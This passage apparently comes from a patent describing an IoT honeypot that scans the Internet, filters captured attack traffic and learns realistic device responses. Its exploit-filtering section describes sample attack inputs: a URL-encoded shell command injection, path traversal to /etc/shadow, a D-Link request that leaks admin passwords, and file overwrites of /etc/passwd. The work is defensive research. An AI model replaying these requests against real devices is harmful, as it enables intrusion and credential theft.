In comparison to the 4.3 billion IPv4 address space, the number of IoT devices is still relatively small. Collecting a subset of IP addresses for IoT devices not only increases the quality of our scanning results but also speeds up the scanning process. To our best knowledge, we did not find a reliable and complete IP address set for IoT devices. Therefore, we built our own IoT-IP database from scratch.

TABLE 1

IP collection of IoT devices.

| Device Type | Vender | Count |
| --- | --- | --- |
| IP-Camera | Hikvision | 8,785 |
|  | Avtech | 4,391 |
|  | Dahua | 4,002 |
|  | NetWave | 3,713 |
|  | Kucam | 1,302 |
|  | Tenvis | 202 |
|  | Unknown | 892 |
| Router | TP-Link | 4,560 |
|  | Linksys | 3,604 |
|  | Netgear | 2,461 |
|  | Sky | 2,186 |
|  | BuffaloTech | 235 |
|  | ZyXEL | 1,232 |
| Printer | HP | 3,200 |
|  | Epson | 2603 |
|  | Canon | 1,989 |
|  | Brother | 1,230 |

TABLE 1-continued

IP collection of IoT devices.

| Device Type | Vender | Count |
|---|---|---|
| Smart Router | Linksys | 1,581 |
| | Unknown | 330 |
| Firewall | Huawei | 783 |
| | Fortinet | 623 |
| | Cisco | 525 |
| | SonicWall | 553 |
| | 3com | 197 |
| | Juniper | 30 |
| Voip Gateway | D-Link | 6,369 |
| | Innovaphone | 3,598 |
| | AddPac | 1,671 |
| | Technicolor | 959 |
| | Edgewater | 100 |
| ONT | Alcatel Lucent | 1,263 |

We fetch the raw IP information from either online platforms, such as Censys [6] (see censys.io website, available at https://censys.io/), ZoomEye [25] (see zoomeye.org website, available at https://zoomeye.org/), and Shodan [22] (cited above), or our own deployed port-scanning tool (see, e.g., MASSCAN [15] (see MASSCAN GitHub, available at https://github.com/robertdavidgraham/masscan)). We use the port-scanning tool to collect the basic information about a given IP address, such as open ports on the remote machine, and the banner information of that open port. Similar information is collected by these online platforms as well, but they provide query tools to search through their database more conveniently, which (1) Given a port number, what are IP addresses open the port?; and (2) Given a keyword, what are IP addresses serve content containing the keyword?

Currently, the widely adopted way is to use the different types of banner information to determine whether the machine behinds the given IP address is an IoT device. For example, the Telnet banner information can be used to identify the device type. It has been strongly recommended that computers display a banner before allowing users to log in since the publication of the "Computer Misuse Act 1990." Login banners are generally the best way to notify offenders before their unauthorized access.

Hence, we continuously conduct two searches on these platforms: (1) search port number, and (2) search keywords (e.g., brand name) for IoT devices. We periodically store and update this information in our database. First, we periodically search information through existing open platforms. Before using this information, we conduct another around of sync scanning to verify the port is indeed open. If so, we will treat these IPs as the higher priority and probe them to collect possible responses. So far, we have collected more than 40,000 IP address for IoT devices, as Table 1 shows. Apart from the feed from open platform, we also conduct Internet-wide probing if our target port is unique for IoT devices.

3.2 Port Filtering

For example, among the 65535 ports, IoT devices may only listen to a relatively small portion of them for interaction. One of the most popular ports is port 7547 for TR-069 service, which is a SOAP-based protocol for remote management of end-user devices. It is commonly used by IoT devices such as modems, gateways, routers, VoIP phones, and set-top boxes. Another example is port 1900 for Universal Plug and Play (UPnP) protocol, and 67% of routers open this port to facilitate devices and programs to discovery routers and their configuration accordingly. For the IoT devices providing remote configuration through an embedded web server, they usually expose certain ports, such as ports 80, 8080, 81, etc. We also monitor and scan the ports used by the protocols that are heavily utilized by IoT device, including port 5222 for XMPP, port 5683 for CoAP, and port 1883/8883 for MQTT. Table 2 highlights the port list we have identified from our analysis and prior survey [16] (NSFOCUS. Analysis on Exposed IoT Assets in China, available at http://blog.nsfocus.net/wp-content/uploads/2017/05/Analysis-on-Exposed-IoT-Assets-in-China-0521.pdf, 2017), and we can prioritize to scan the traffic on these ports first.

TABLE 2

Ports used by IoT devices.

| Device Type | Open Ports |
|---|---|
| IP-Camera | 81(35%), 554(20%), 82(10%), 37777(10%), 49152, 443, 83, 84, 143, 88 |
| Routers | 1900(67%), 21(16%), 80(1%), 8080, 1080, 9000, 8888, 8000, 49152, 81, 8081, 8443, 9090, 8088, 88, 82, 11, 9999, 22, 23, 7547 |
| Printers | 80(42%), 631(20%), 21(13%), 443(7%), 23, 8080, 137, 445, 25, 10000 |
| Firewall | 8080, 80, 443, 81, 4433, 8888, 4443, 8443 |
| ONT | 8080, 8023, 4567 |
| Misc | 5222 (XMPP), 5683 (CoAP), 1883/8883 (MQTT), |

3.3 Seed Requests Filtering

Figure 2:

FIG. 2 is a chart showing raw requests from low-interaction honeypots in accordance with some embodiments.

FIG. 2 is a chart showing raw requests from low-interaction honeypots in accordance with some embodiments.

One of the critical inputs to our scanner is the requests captured by the honeypot. Our goal is to learn how a given IoT device reacts to each of them in order to simulate the behaviors. In our database (e.g., IoT Oracle database 104 as shown in FIG. 1), we stored around 18 million raw requests in total in the past several months. It is not feasible and efficient to scan all of them, and we cleaned up the raw request database to eliminate the traffic that is clearly not IoT-related. For example, nearly half (53%) of the captured requests did not contain a payload. Other non-IoT traffic included the ones of Bit Torrent protocol (7%), MS-RDP protocol (5%), and SIP protocol (4%). It is important to notice two types of special traffic among the HTTP traffic: the HTTP proxy traffic (6%) that are redirected by proxy agents (e.g., usually looks like "GET http://full-url HTTP/1.1") and the scanning traffic (1%) for root path only. For the UDP traffic, we also identified the majority of them (6%) is some shell code such as the command using busybox. By applying the heuristics, we explained above, we successfully reduce the total number of raw requests for scanning from 18 million to less than 1 million as shown in FIG. 2.

Figure 3:

FIG. 3 is a graph showing traffic type by ports used by IoT devices in accordance with some embodiments.

In addition, we group the traffic based on the port and further reduce the duplicated and similar requests within each group. FIG. 3 is a graph showing traffic type by ports used by IoT devices in accordance with some embodiments. Specifically, FIG. 3 shows the number of requests on each port. The most popular port attackers tend to scan port 80, and more than 90 percent of the traffic is a meaningful HTTP request. Due to the recent botnet Mirai, scanning on port 7547 suddenly ramped up in the past several months.

3.4 Exploit Traffic Filtering

When we use the captured traffic as the content to scan the Internet, it is generally important to filter out the dangerous ones, such as the requests containing exploit code. In our system, we leverage multiple heuristics and existing detecting tools (e.g., snort rules, firewall rules, such as the firewall rules for a commercially available firewall such as available from Palo Alto Networks, Inc., Santa Clara, Calif.) to detect the exploit code in the traffic. Once the exploit request is detected, we can mark it and then not use it to scan, which means our simulation will stop at this phase.

Remote Command Execution (RCE). Command injection is one of the most prevalent attacks on IoT devices. Attackers usually embed the malicious shellcode inside the request, and send it to the vulnerable device. Due to poor implementation, the vulnerable IoT device will execute the injected command without authorization. Usually, the injected code can be executed with the privileges of the vulnerable program that handles the request (e.g., the web server).

The body in the HTTP POST request is the most common place to embed commands. Other protocols can be used to inject commands as well. For example, Mirai botnet compromises other devices using a documented SOAP exploit located in the implementation of a service that allows ISPs to configure and modify settings of specific modems using the TR-069 protocol (port 7547). One of those settings allows, by mistake, the execution of Busybox commands, such as wget to download malware. For example, the embedded shellcode in the NewNTPServer1 field will drop malicious code and execute it as shown below.

Other protocols can also be used to embed malicious shellcode. For example, multiple types of D-Link routers are vulnerable to UPnP remote code execution attack, allowing the shellcode embedded in the SSDP broadcast packet. The content of the M-SEARCH packet turns into shell arguments as shown below.

Obfuscation and decoding is a common way to evade the detection. For example, we have captured the traffic to the URL/shell?%75%6E %61%6D %65%20%2D %61, which is decoded from the original URL/shell?uname+-a for command injection. We also integrated the detection on the commonly used obfuscation mechanisms.

Information Disclosure. Due to lack of access control and authentication, a great number of IoT devices unintentionally leak information about their configuration and other sensitive information of the system. Often, this information can be leveraged to launch more powerful attacks. Although it is not harmful for the target remote device, we also sanitize such requests.

For example, D-Link personal Wi-Fi Hotspot, DWR-932, exposes CGI script/cgi-bin/dget.cgi to handle most of the user side and server side requests. It replies the request from unauthorized users, so the attacker can view Administrative or Wi-Fi password in clear text by padding DEVICE_web_passwd as the value of cmd parameter in the URL. Path traversal is another type of attack for gathering leaked information, such as passing the URL, such as . . . / . . . / . . . / . . . /etc/shadow.

Data Tampering. Lots of vulnerabilities on IoT device allow attackers to tamper with data on the device. For example, IoT devices powered by the operating system AirOS 6.x allow unauthenticated users to upload and replace arbitrary files to airMAX devices via HTTP of the AirOS web server, because the "php2" (e.g., possibly because of a patch) does not verify the "filename" value of a POST request. An attacker can exploit the device by overriding the file, such as /etc/passwd or /tmp/system.cfg. Similar to detecting the path traversal attack, we sanitize the path to sensitive files in requests.

3.5 Scanning Result

In this implementation, due to the budget, we only deployed our IoT-Scanner on three machines in our lab. They fetched the seed request from a shared redis queue, and the newly captured request will be inserted into this queue as well. For each second, we send 300 different requests using separate threads, and set the timeout as three seconds. To speed up the scanning process, we tend to reuse the established session to the previous scanned IP addresses. Therefore, we send 10 requests to the same host machine at the same time. We also have three machines to periodically check the change of open port of existing marked IoT devices, and scan through the Internet to find more available host machines.

For the existing seed requests, we successfully finished scanning in approximately one week and collected two million responses in the database, although lots of open ports failed to reply any response or reset the connection. Given that the majority of the scanning data is HTTP traffic, we extracted the status code from them (Table 3) to quickly analyze them. For all of the ports, response code with 403 (Forbidden), 404 (Not Found), and 401 (Unauthorized) are the top three status codes from the IoT devices.

TABLE 3

Scanning Result for HTTP Protocol

| Rsp | Port | | | | |
|---|---|---|---|---|---|
| | 8000 | 80 | 8080 | 88 | 7547 |
| 403 | 651,646 | 120,659 | 12,953 | 26,660 | 0 |
| 404 | 88,034 | 175,497 | 30,746 | 10,789 | 3,832 |
| 401 | 31,468 | 36,388 | 36,863 | 3,870 | 373 |
| 200 | 3,483 | 3,742 | 1,289 | 300 | 1267 |
| 501 | 481 | 1,898 | 6,337 | 3 | 6,080 |
| 307 | 40 | 0 | 0 | 0 | 0 |
| unknown | 52 | 1,693 | 10 | 2 | 2720 |
| others | 1,320 | 8,193 | 1,938 | 6 | 5140 |

4. IOT-ID: PINPOINT IOT DEVICE

Currently, we determine whether the machine behind a given IP address is to check the existence of some predefined keywords or patterns in the response. For example, if we found one of the ports in the given IP address returns a header that contains pattern "NETGEAR WNR1000v3", we can determine that the machine behind this IP address is a NETGEAR® router and its version. However, many factors may lead to the ambiguous or even incorrect information about the IoT device. For example, we observed that some IP addresses return banner contents of multiple IoT devices in different ports. For example, an IoT device may return a login portal of a camera at port 80, and the same IoT device may return a management page of a switch at port 99. Another issue is that we found thousands of IoT devices changed their IP address frequently. As the result, we mark the IP address as an IoT device when we fetch the banner content from it, and it changed to a none-IoT device when we scan it to collect response to various requests.

Therefore, we developed the concept IoT-ID that enables us to distinguish different IoT devices and obtain accurate knowledge of them (e.g., using the IoT-ID component shown as IoT-ID 122 in FIG. 1). The disclosed technique is to leverage a machine learning algorithm to cluster the scanning result and extract patterns from them as the signature of certain types of IoT devices (e.g., using the ML component shown as ML 124 in FIG. 1).

LDA-based Solution. To find the signatures, we take a closer look at the IoT traffic we collected. Our insights about the traffic are that traffic of similar devices should generally contain a similar pattern. Based on this, we treat our problem as a natural language processing problem. Our goal is to find some word-combination, which is referred as topic in NLP, such that the combination can uniquely label common libraries, common expressions for same brand and firmware.

Figure 4:

FIG. 4 is a visualization of an exemplary LDA model in accordance with some embodiments.

FIG. 4 is a visualization of an exemplary LDA model in accordance with some embodiments. In an example implementation, we use a generative statistical model, Latent Dirichlet Allocation (LDA) [11] (see https://en.wikipedia.org/wiki/Latent\ Dirichlet\ allocation), that allows sets of observations to be explained by unobserved (topic). In detail, we treat each response as a document and the type of IoT device that reply the response as the topic of it. We split each document into a series of words by predefined delimiters. Then we calculate the statistical distribution of each word in the corpus and organize them into n categories. Each category is further formulated as topic and each topic is expressed as a generative statistic distribution.

Our implementation is based on one open-source implementation [12] (see Open source LDA implementation, available at https://radimrehurek.com/gensim/models/ldamodel.html). One of our generated models is presented by the open source LDA visualization tool, pyLDAvis [20] (see Pyldavis, available at https://pyldavis.readthedocs.io/en/latest/) in FIG. 4. This model contains HTTP traffic from six different router vendors, and we summarize 15 different topics for them. As shown in FIG. 4, the LDA model can successfully cluster words that are unique in each library and firmware. One library example is shown at 402. This library provides multiple language support and LDA can group these language-specific words together as one topic. At the same time, we can find some topics share some common words, which implies their traffic conforms to common HTTP syntax.

The output of our LDA model is some topics, which is a series of mapping relations between a word and its confidence probability. Based on the output, we can efficiently cluster collected similar traffic and extract the topic-to-word mapping as its IoT-ID.

5. IOT-LEARNER: AN INTELLIGENT ENGINE TO LEARN IOT BEHAVIORS

With the help of IoTScanner (e.g., shown as IoTScanner 116 in FIG. 1), our honeypot can reply by sending a valid response to a client based on the received request instead of responding to the fixed one. In this section, we discuss how to leverage a Markov decision process model to optimize the response selection with the maximal possibility to capture attacks.

5.1 IoT Learner Overview

For each individual request, the IoTScanner module (e.g., shown as IoTScanner 116 in FIG. 1) could collect at least hundreds or even thousands of responses from the remote host. All of them are valid responses, but only few of them are the correct ones. This is because, for a given request, various of IoT devices can respond to it under their own logic to process it and generate a response. The most straightforward example is the request to access the root path of their web service: some devices may reply the login portal page, others may redirect it to another resource, and the rest may respond with an error page. Therefore, all of the scanning results are potential candidates as the response to the client, but the challenge is to find the one which is expected by the attacker.

Our approach. In some embodiments, we first randomly select the response from the candidate pool and record the next move from client side. We assume if we happen to select the correct one, attackers will believe our honeypot is the vulnerable target IoT device, and they continue to send the malicious payload (e.g., injected command). Therefore, we store each transaction in a session table, and leverage machine learning techniques (MLT) to extract the correct behaviors from the dataset.

Figure 5:
